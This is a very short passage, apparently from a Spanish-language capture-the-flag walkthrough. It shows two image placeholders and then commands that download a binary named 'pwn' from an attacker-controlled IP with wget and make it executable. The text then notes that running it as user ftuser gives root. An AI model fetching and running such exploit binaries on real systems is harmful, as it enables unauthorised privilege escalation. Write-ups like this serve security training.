cd /home/decoder/test wget http://10.10.14.6/pwn chmod +x pwnAl ejecutarlo desde el grupo decoder no funciona, pero al probar desde ftuser conseguimos ser root: